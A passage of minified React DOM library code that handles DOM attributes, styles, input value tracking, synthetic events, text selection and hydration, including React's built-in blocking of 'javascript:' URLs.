window.document.createElement>"u"),Wn=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Sc={},ji={};function O0(l){return Ci.call(ji,l)?!0:Ci.call(Sc,l)?!1:Wn.test(l)?ji[l]=!0:(Sc[l]=!0,!1)}function _i(l,a,u){if(O0(a))if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":l.removeAttribute(a);return;case"boolean":var c=a.toLowerCase().slice(0,5);if(c!=="data-"&&c!=="aria-"){l.removeAttribute(a);return}}l.setAttribute(a,""+u)}}function Tc(l,a,u){if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(a);return}l.setAttribute(a,""+u)}}function Ma(l,a,u,c){if(c===null)l.removeAttribute(u);else{switch(typeof c){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(u);return}l.setAttributeNS(a,u,""+c)}}function un(l){switch(typeof l){case"bigint":case"boolean":case"number":case"string":case"undefined":return l;case"object":return l;default:return""}}function Ec(l){var a=l.type;return(l=l.nodeName)&&l.toLowerCase()==="input"&&(a==="checkbox"||a==="radio")}function tm(l){var a=Ec(l)?"checked":"value",u=Object.getOwnPropertyDescriptor(l.constructor.prototype,a),c=""+l[a];if(!l.hasOwnProperty(a)&&typeof u<"u"&&typeof u.get=="function"&&typeof u.set=="function"){var f=u.get,s=u.set;return Object.defineProperty(l,a,{configurable:!0,get:function(){return f.call(this)},set:function(m){c=""+m,s.call(this,m)}}),Object.defineProperty(l,a,{enumerable:u.enumerable}),{getValue:function(){return c},setValue:function(m){c=""+m},stopTracking:function(){l._valueTracker=null,delete l[a]}}}}function ws(l){l._valueTracker||(l._valueTracker=tm(l))}function D0(l){if(!l)return!1;var a=l._valueTracker;if(!a)return!0;var u=a.getValue(),c="";return l&&(c=Ec(l)?l.checked?"true":"false":l.value),l=c,l!==u?(a.setValue(l),!0):!1}function Qr(l){if(l=l||(typeof document<"u"?document:void 0),typeof l>"u")return null;try{return l.activeElement||l.body}catch{return l.body}}var lm=/[\n"\\]/g;function Hn(l){return l.replace(lm,function(a){return"\\"+a.charCodeAt(0).toString(16)+" "})}function Ns(l,a,u,c,f,s,m,v){l.name="",m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"?l.type=m:l.removeAttribute("type"),a!=null?m==="number"?(a===0&&l.value===""||l.value!=a)&&(l.value=""+un(a)):l.value!==""+un(a)&&(l.value=""+un(a)):m!=="submit"&&m!=="reset"||l.removeAttribute("value"),a!=null?Hs(l,m,un(a)):u!=null?Hs(l,m,un(u)):c!=null&&l.removeAttribute("value"),f==null&&s!=null&&(l.defaultChecked=!!s),f!=null&&(l.checked=f&&typeof f!="function"&&typeof f!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?l.name=""+un(v):l.removeAttribute("name")}function nm(l,a,u,c,f,s,m,v){if(s!=null&&typeof s!="function"&&typeof s!="symbol"&&typeof s!="boolean"&&(l.type=s),a!=null||u!=null){if(!(s!=="submit"&&s!=="reset"||a!=null))return;u=u!=null?""+un(u):"",a=a!=null?""+un(a):u,v||a===l.value||(l.value=a),l.defaultValue=a}c=c??f,c=typeof c!="function"&&typeof c!="symbol"&&!!c,l.checked=v?l.checked:!!c,l.defaultChecked=!!c,m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"&&(l.name=m)}function Hs(l,a,u){a==="number"&&Qr(l.ownerDocument)===l||l.defaultValue===""+u||(l.defaultValue=""+u)}function zo(l,a,u,c){if(l=l.options,a){a={};for(var f=0;f<u.length;f++)a["$"+u[f]]=!0;for(u=0;u<l.length;u++)f=a.hasOwnProperty("$"+l[u].value),l[u].selected!==f&&(l[u].selected=f),f&&c&&(l[u].defaultSelected=!0)}else{for(u=""+un(u),a=null,f=0;f<l.length;f++){if(l[f].value===u){l[f].selected=!0,c&&(l[f].defaultSelected=!0);return}a!==null||l[f].disabled||(a=l[f])}a!==null&&(a.selected=!0)}}function am(l,a,u){if(a!=null&&(a=""+un(a),a!==l.value&&(l.value=a),u==null)){l.defaultValue!==a&&(l.defaultValue=a);return}l.defaultValue=u!=null?""+un(u):""}function js(l,a,u,c){if(a==null){if(c!=null){if(u!=null)throw Error(b(92));if(oe(c)){if(1<c.length)throw Error(b(93));c=c[0]}u=c}u==null&&(u=""),a=u}u=un(a),l.defaultValue=u,c=l.textContent,c===u&&c!==""&&c!==null&&(l.value=c)}function Bu(l,a){if(a){var u=l.firstChild;if(u&&u===l.lastChild&&u.nodeType===3){u.nodeValue=a;return}}l.textContent=a}var Xr=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function C0(l,a,u){var c=a.indexOf("--")===0;u==null||typeof u=="boolean"||u===""?c?l.setProperty(a,""):a==="float"?l.cssFloat="":l[a]="":c?l.setProperty(a,u):typeof u!="number"||u===0||Xr.has(a)?a==="float"?l.cssFloat=u:l[a]=(""+u).trim():l[a]=u+"px"}function um(l,a,u){if(a!=null&&typeof a!="object")throw Error(b(62));if(l=l.style,u!=null){for(var c in u)!u.hasOwnProperty(c)||a!=null&&a.hasOwnProperty(c)||(c.indexOf("--")===0?l.setProperty(c,""):c==="float"?l.cssFloat="":l[c]="");for(var f in a)c=a[f],a.hasOwnProperty(f)&&u[f]!==c&&C0(l,f,c)}else for(var s in a)a.hasOwnProperty(s)&&C0(l,s,a[s])}function _s(l){if(l.indexOf("-")===-1)return!1;switch(l){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var kr=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),x0=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Bs(l){return x0.test(""+l)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":l}var im=null;function cm(l){return l=l.target||l.srcElement||window,l.correspondingUseElement&&(l=l.correspondingUseElement),l.nodeType===3?l.parentNode:l}var Oo=null,Fa=null;function Ys(l){var a=ll(l);if(a&&(l=a.stateNode)){var u=l[C]||null;e:switch(l=a.stateNode,a.type){case"input":if(Ns(l,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name),a=u.name,u.type==="radio"&&a!=null){for(u=l;u.parentNode;)u=u.parentNode;for(u=u.querySelectorAll('input[name="'+Hn(""+a)+'"][type="radio"]'),a=0;a<u.length;a++){var c=u[a];if(c!==l&&c.form===l.form){var f=c[C]||null;if(!f)throw Error(b(90));Ns(c,f.value,f.defaultValue,f.defaultValue,f.checked,f.defaultChecked,f.type,f.name)}}for(a=0;a<u.length;a++)c=u[a],c.form===l.form&&D0(c)}break e;case"textarea":am(l,u.value,u.defaultValue);break e;case"select":a=u.value,a!=null&&zo(l,!!u.multiple,a,!1)}}}var Gs=!1;function om(l,a,u){if(Gs)return l(a,u);Gs=!0;try{var c=l(a);return c}finally{if(Gs=!1,(Oo!==null||Fa!==null)&&(Gf(),Oo&&(a=Oo,l=Fa,Fa=Oo=null,Ys(a),l)))for(a=0;a<l.length;a++)Ys(l[a])}}function Yu(l,a){var u=l.stateNode;if(u===null)return null;var c=u[C]||null;if(c===null)return null;u=c[a];e:switch(a){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(c=!c.disabled)||(l=l.type,c=!(l==="button"||l==="input"||l==="select"||l==="textarea")),l=!c;break e;default:l=!1}if(l)return null;if(u&&typeof u!="function")throw Error(b(231,a,typeof u));return u}var Ls=!1;if(Ia)try{var Bi={};Object.defineProperty(Bi,"passive",{get:function(){Ls=!0}}),window.addEventListener("test",Bi,Bi),window.removeEventListener("test",Bi,Bi)}catch{Ls=!1}var Aa=null,Zs=null,Xl=null;function U0(){if(Xl)return Xl;var l,a=Zs,u=a.length,c,f="value"in Aa?Aa.value:Aa.textContent,s=f.length;for(l=0;l<u&&a[l]===f[l];l++);var m=u-l;for(c=1;c<=m&&a[u-c]===f[s-c];c++);return Xl=f.slice(l,1<c?1-c:void 0)}function Do(l){var a=l.keyCode;return"charCode"in l?(l=l.charCode,l===0&&a===13&&(l=13)):l=a,l===10&&(l=13),32<=l||l===13?l:0}function Jr(){return!0}function rm(){return!1}function jn(l){function a(u,c,f,s,m){this._reactName=u,this._targetInst=f,this.type=c,this.nativeEvent=s,this.target=m,this.currentTarget=null;for(var v in l)l.hasOwnProperty(v)&&(u=l[v],this[v]=u?u(s):s[v]);return this.isDefaultPrevented=(s.defaultPrevented!=null?s.defaultPrevented:s.returnValue===!1)?Jr:rm,this.isPropagationStopped=rm,this}return Ge(a.prototype,{preventDefault:function(){this.defaultPrevented=!0;var u=this.nativeEvent;u&&(u.preventDefault?u.preventDefault():typeof u.returnValue!="unknown"&&(u.returnValue=!1),this.isDefaultPrevented=Jr)},stopPropagation:function(){var u=this.nativeEvent;u&&(u.stopPropagation?u.stopPropagation():typeof u.cancelBubble!="unknown"&&(u.cancelBubble=!0),this.isPropagationStopped=Jr)},persist:function(){},isPersistent:Jr}),a}var Rc={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(l){return l.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Kr=jn(Rc),Wr=Ge({},Rc,{view:0,detail:0}),w0=jn(Wr),fm,Co,xo,$r=Ge({},Wr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Gu,button:0,buttons:0,relatedTarget:function(l){return l.relatedTarget===void 0?l.fromElement===l.srcElement?l.toElement:l.fromElement:l.relatedTarget},movementX:function(l){return"movementX"in l?l.movementX:(l!==xo&&(xo&&l.type==="mousemove"?(fm=l.screenX-xo.screenX,Co=l.screenY-xo.screenY):Co=fm=0,xo=l),fm)},movementY:function(l){return"movementY"in l?l.movementY:Co}}),sm=jn($r),xg=Ge({},$r,{dataTransfer:0}),Ug=jn(xg),wg=Ge({},Wr,{relatedTarget:0}),dm=jn(wg),Ng=Ge({},Rc,{animationName:0,elapsedTime:0,pseudoElement:0}),Ir=jn(Ng),N0=Ge({},Rc,{clipboardData:function(l){return"clipboardData"in l?l.clipboardData:window.clipboardData}}),H0=jn(N0),j0=Ge({},Rc,{data:0}),hm=jn(j0),mm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Hg={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},_0={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Mc(l){var a=this.nativeEvent;return a.getModifierState?a.getModifierState(l):(l=_0[l])?!!a[l]:!1}function Gu(){return Mc}var za=Ge({},Wr,{key:function(l){if(l.key){var a=mm[l.key]||l.key;if(a!=="Unidentified")return a}return l.type==="keypress"?(l=Do(l),l===13?"Enter":String.fromCharCode(l)):l.type==="keydown"||l.type==="keyup"?Hg[l.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Gu,charCode:function(l){return l.type==="keypress"?Do(l):0},keyCode:function(l){return l.type==="keydown"||l.type==="keyup"?l.keyCode:0},which:function(l){return l.type==="keypress"?Do(l):l.type==="keydown"||l.type==="keyup"?l.keyCode:0}}),qs=jn(za),Vs=Ge({},$r,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Qs=jn(Vs),cn=Ge({},Wr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Gu}),B0=jn(cn),Xs=Ge({},Rc,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ac=jn(Xs),ym=Ge({},$r,{deltaX:function(l){return"deltaX"in l?l.deltaX:"wheelDeltaX"in l?-l.wheelDeltaX:0},deltaY:function(l){return"deltaY"in l?l.deltaY:"wheelDeltaY"in l?-l.wheelDeltaY:"wheelDelta"in l?-l.wheelDelta:0},deltaZ:0,deltaMode:0}),Y0=jn(ym),G0=Ge({},Rc,{newState:0,oldState:0}),pm=jn(G0),Lu=[9,13,27,32],Uo=Ia&&"CompositionEvent"in window,Zu=null;Ia&&"documentMode"in document&&(Zu=document.documentMode);var gm=Ia&&"TextEvent"in window&&!Zu,ks=Ia&&(!Uo||Zu&&8<Zu&&11>=Zu),vm=" ",Oa=!1;function Da(l,a){switch(l){case"keyup":return Lu.indexOf(a.keyCode)!==-1;case"keydown":return a.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Fr(l){return l=l.detail,typeof l=="object"&&"data"in l?l.data:null}var Nl=!1;function zc(l,a){switch(l){case"compositionend":return Fr(a);case"keypress":return a.which!==32?null:(Oa=!0,vm);case"textInput":return l=a.data,l===vm&&Oa?null:l;default:return null}}function L0(l,a){if(Nl)return l==="compositionend"||!Uo&&Da(l,a)?(l=U0(),Xl=Zs=Aa=null,Nl=!1,l):null;switch(l){case"paste":return null;case"keypress":if(!(a.ctrlKey||a.altKey||a.metaKey)||a.ctrlKey&&a.altKey){if(a.char&&1<a.char.length)return a.char;if(a.which)return String.fromCharCode(a.which)}return null;case"compositionend":return ks&&a.locale!=="ko"?null:a.data;default:return null}}var bm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Js(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a==="input"?!!bm[l.type]:a==="textarea"}function Yi(l,a,u,c){Oo?Fa?Fa.push(c):Fa=[c]:Oo=c,a=io(a,"onChange"),0<a.length&&(u=new Kr("onChange","change",null,u,c),l.push({event:u,listeners:a}))}var Ca=null,Oc=null;function Dc(l){Jf(l,0)}function Pr(l){var a=Nn(l);if(D0(a))return l}function Sm(l,a){if(l==="change")return a}var wo=!1;if(Ia){var Cc;if(Ia){var xc="oninput"in document;if(!xc){var Tm=document.createElement("div");Tm.setAttribute("oninput","return;"),xc=typeof Tm.oninput=="function"}Cc=xc}else Cc=!1;wo=Cc&&(!document.documentMode||9<document.documentMode)}function Em(){Ca&&(Ca.detachEvent("onpropertychange",Rm),Oc=Ca=null)}function Rm(l){if(l.propertyName==="value"&&Pr(Oc)){var a=[];Yi(a,Oc,l,cm(l)),om(Dc,a)}}function Ks(l,a,u){l==="focusin"?(Em(),Ca=a,Oc=u,Ca.attachEvent("onpropertychange",Rm)):l==="focusout"&&Em()}function Z0(l){if(l==="selectionchange"||l==="keyup"||l==="keydown")return Pr(Oc)}function q0(l,a){if(l==="click")return Pr(a)}function V0(l,a){if(l==="input"||l==="change")return Pr(a)}function kl(l,a){return l===a&&(l!==0||1/l===1/a)||l!==l&&a!==a}var on=typeof Object.is=="function"?Object.is:kl;function Gi(l,a){if(on(l,a))return!0;if(typeof l!="object"||l===null||typeof a!="object"||a===null)return!1;var u=Object.keys(l),c=Object.keys(a);if(u.length!==c.length)return!1;for(c=0;c<u.length;c++){var f=u[c];if(!Ci.call(a,f)||!on(l[f],a[f]))return!1}return!0}function No(l){for(;l&&l.firstChild;)l=l.firstChild;return l}function ef(l,a){var u=No(l);l=0;for(var c;u;){if(u.nodeType===3){if(c=l+u.textContent.length,l<=a&&c>=a)return{node:u,offset:a-l};l=c}e:{for(;u;){if(u.nextSibling){u=u.nextSibling;break e}u=u.parentNode}u=void 0}u=No(u)}}function tf(l,a){return l&&a?l===a?!0:l&&l.nodeType===3?!1:a&&a.nodeType===3?tf(l,a.parentNode):"contains"in l?l.contains(a):l.compareDocumentPosition?!!(l.compareDocumentPosition(a)&16):!1:!1}function lf(l){l=l!=null&&l.ownerDocument!=null&&l.ownerDocument.defaultView!=null?l.ownerDocument.defaultView:window;for(var a=Qr(l.document);a instanceof l.HTMLIFrameElement;){try{var u=typeof a.contentWindow.location.href=="string"}catch{u=!1}if(u)l=a.contentWindow;else break;a=Qr(l.document)}return a}function Ws(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a&&(a==="input"&&(l.type==="text"||l.type==="search"||l.type==="tel"||l.type==="url"||l.type==="password")||a==="textarea"||l.contentEditable==="true")}function Q0(l,a){var u=lf(a);a=l.focusedElem;var c=l.selectionRange;if(u!==a&&a&&a.ownerDocument&&tf(a.ownerDocument.documentElement,a)){if(c!==null&&Ws(a)){if(l=c.start,u=c.end,u===void 0&&(u=l),"selectionStart"in a)a.selectionStart=l,a.selectionEnd=Math.min(u,a.value.length);else if(u=(l=a.ownerDocument||document)&&l.defaultView||window,u.getSelection){u=u.getSelection();var f=a.textContent.length,s=Math.min(c.start,f);c=c.end===void 0?s:Math.min(c.end,f),!u.extend&&s>c&&(f=c,c=s,s=f),f=ef(a,s);var m=ef(a,c);f&&m&&(u.rangeCount!==1||u.anchorNode!==f.node||u.anchorOffset!==f.offset||u.focusNode!==m.node||u.focusOffset!==m.offset)&&(l=l.createRange(),l.setStart(f.node,f.offset),u.removeAllRanges(),s>c?(u.addRange(l),u.extend(m.node,m.offset)):(l.setEnd(m.node,m.offset),u.addRange(l)))}}for(l=[],u=a;u=u.parentNode;)u.nodeType===1&&l.push({element:u,left:u.scrollLeft,top:u.scrollTop});for(typeof a.focus=="function"&&a.focus(),a=0;a<l.length;a++)u=l[a],u.element.scrollLeft=u.left,u.element.scrollTop=u.top}}var Mm=Ia&&"documentMode"in document&&11>=document.documentMode,Li=null,Pa=null,Ho=null,eu=!1;function tu(l,a,u){var c=u.window===u?u.document:u.nodeType===9?u:u.ownerDocument;eu||Li==null||Li!==Qr(c)||(c=Li,"selectionStart"in c&&Ws(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset}),Ho&&Gi(Ho,c)||(Ho=c,c=io(Pa,"onSelect"),0<c.length&&(a=new Kr("onSelect","select",null,a,u),l.push({event:a,listeners:c}),a.target=Li)))}function lu(l,a){var u={};return u[l.toLowerCase()]=a.toLowerCase(),u["Webkit"+l]="webkit"+a,u["Moz"+l]="moz"+a,u}var Zi={animationend:lu("Animation","AnimationEnd"),animationiteration:lu("Animation","AnimationIteration"),animationstart:lu("Animation","AnimationStart"),transitionrun:lu("Transition","TransitionRun"),transitionstart:lu("Transition","TransitionStart"),transitioncancel:lu("Transition","TransitionCancel"),transitionend:lu("Transition","TransitionEnd")},qu={},jo={};Ia&&(jo=document.createElement("div").style,"AnimationEvent"in window||(delete Zi.animationend.animation,delete Zi.animationiteration.animation,delete Zi.animationstart.animation),"TransitionEvent"in window||delete Zi.transitionend.transition);function Uc(l){if(qu[l])return qu[l];if(!Zi[l])return l;var a=Zi[l],u;for(u in a)if(a.hasOwnProperty(u)&&u in jo)return qu[l]=a[u];return l}var Am=Uc("animationend"),X0=Uc("animationiteration"),$s=Uc("animationstart"),Is=Uc("transitionrun"),k0=Uc("transitionstart"),ot=Uc("transitioncancel"),ie=Uc("transitionend"),wc=new Map,nf="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function Ct(l,a){wc.set(l,a),Hi(a,[l])}var _n=[],qi=0,Fs=0;function _o(){for(var l=qi,a=Fs=qi=0;a<l;){var u=_n[a];_n[a++]=null;var c=_n[a];_n[a++]=null;var f=_n[a];_n[a++]=null;var s=_n[a];if(_n[a++]=null,c!==null&&f!==null){var m=c.pending;m===null?f.next=f:(f.next=m.next,m.next=f),c.pending=f}s!==0&&ed(u,f,s)}}function Ps(l,a,u,c){_n[qi++]=l,_n[qi++]=a,_n[qi++]=u,_n[qi++]=c,Fs|=c,l.lanes|=c,l=l.alternate,l!==null&&(l.lanes|=c)}function af(l,a,u,c){return Ps(l,a,u,c),Jl(l)}function nu(l,a){return Ps(l,null,null,a),Jl(l)}function ed(l,a,u){l.lanes|=u;var c=l.alternate;c!==null&&(c.lanes|=u);for(var f=!1,s=l.return;s!==null;)s.childLanes|=u,c=s.alternate,c!==null&&(c.childLanes|=u),s.tag===22&&(l=s.stateNode,l===null||l._visibility&1||(f=!0)),l=s,s=s.return;f&&a!==null&&l.tag===3&&(s=l.stateNode,f=31-Ql(u),s=s.hiddenUpdates,l=s[f],l===null?s[f]=[a]:l.push(a),a.lane=u|536870912)}function Jl(l){if(50<ac)throw ac=0,$d=null,Error(b(185));for(var a=l.return;a!==null;)l=a,a=l.return;return l.tag===3?l.stateNode:null}var bt={},Bo=new WeakMap;function zl(l,a){if(typeof l=="object"&&l!==null){var u=Bo.get(l);return u!==void 0?u:(a={value:l,source:a,stack:I(a)},Bo.set(l,a),a)}return{value:l,source:a,stack:I(a)}}var ca=[],rn=0,Yo=null,Vu=0,Bn=[],fn=0,Qu=null,oa=1,au="";function Vi(l,a){ca[rn++]=Vu,ca[rn++]=Yo,Yo=l,Vu=a}function zm(l,a,u){Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,Qu=l;var c=oa;l=au;var f=32-Ql(c)-1;c&=~(1<<f),u+=1;var s=32-Ql(a)+f;if(30<s){var m=f-f%5;s=(c&(1<<m)-1).toString(32),c>>=m,f-=m,oa=1<<32-Ql(a)+f|u<<f|c,au=s+l}else oa=1<<s|u<<f|c,au=l}function td(l){l.return!==null&&(Vi(l,1),zm(l,1,0))}function ld(l){for(;l===Yo;)Yo=ca[--rn],ca[rn]=null,Vu=ca[--rn],ca[rn]=null;for(;l===Qu;)Qu=Bn[--fn],Bn[fn]=null,au=Bn[--fn],Bn[fn]=null,oa=Bn[--fn],Bn[fn]=null}var Kl=null,Ol=null,St=!1,ra=null,xa=!1,nd=Error(b(519));function Nc(l){var a=Error(b(418,""));throw Lo(zl(a,l)),nd}function Om(l){var a=l.stateNode,u=l.type,c=l.memoizedProps;switch(a[y]=l,a[C]=c,u){case"dialog":ft("cancel",a),ft("close",a);break;case"iframe":case"object":case"embed":ft("load",a);break;case"video":case"audio":for(u=0;u<vu.length;u++)ft(vu[u],a);break;case"source":ft("error",a);break;case"img":case"image":case"link":ft("error",a),ft("load",a);break;case"details":ft("toggle",a);break;case"input":ft("invalid",a),nm(a,c.value,c.defaultValue,c.checked,c.defaultChecked,c.type,c.name,!0),ws(a);break;case"select":ft("invalid",a);break;case"textarea":ft("invalid",a),js(a,c.value,c.defaultValue,c.children),ws(a)}u=c.children,typeof u!="string"&&typeof u!="number"&&typeof u!="bigint"||a.textContent===""+u||c.suppressHydrationWarning===!0||q(a.textContent,u)?(c.popover!=null&&(ft("beforetoggle",a),ft("toggle",a)),c.onScroll!=null&&ft("scroll",a),c.onScrollEnd!=null&&ft("scrollend",a),c.onClick!=null&&(a.onclick=Je),a=!0):a=!1,a||Nc(l)}function Dm(l){for(Kl=l.return;Kl;)switch(Kl.tag){case 3:case 27:xa=!0;return;case 5:case 13:xa=!1;return;default:Kl=Kl.return}}function Go(l){if(l!==Kl)return!1;if(!St)return Dm(l),St=!0,!1;var a=!1,u;if((u=l.tag!==3&&l.tag!==27)&&((u=l.tag===5)&&(u=l.type,u=!(u!=="form"&&u!=="button")||oh(l.type,l.memoizedProps)),u=!u),u&&(a=!0),a&&Ol&&Nc(l),Dm(l),l.tag===13){if(l=l.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(b(317));e:{for(l=l.nextSibling,a=0;l;){if(l.nodeType===8)if(u=l.data,u==="/$"){if(a===0){Ol=Tn(l.nextSibling);break e}a--}else u!=="$"&&u!=="$!"&&u!=="$?"||a++;l=l.nextSibling}Ol=null}}else Ol=Kl?Tn(l.stateNode.nextSibling):null;return!0}function Hc(){Ol=Kl=null,St=!1}function Lo(l){ra===null?ra=[l]:ra.push(l)}var Zo=Error(b(460)),jc=Error(b(474)),qo={then:function(){}};function Cm(l){return l=l.status,l==="fulfilled"||l==="rejected"}function ad(){}function uf(l,a,u){switch(u=l[u],u===void 0?l.push(a):u!==a&&(a.then(ad,ad),a=u),a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l;default:if(typeof a.status=="string")a.then(ad,ad);else{if(l=Gt,l!==null&&100<l.shellSuspendCounter)throw Error(b(482));l=a,l.status="pending",l.then(function(c){if(a.status==="pending"){var f=a;f.status="fulfilled",f.value=c}},function(c){if(a.status==="pending"){var f=a;f.status="rejected",f.reason=c}})}switch(a.status){case"fulfilled":return a.value;case"rejected":throw 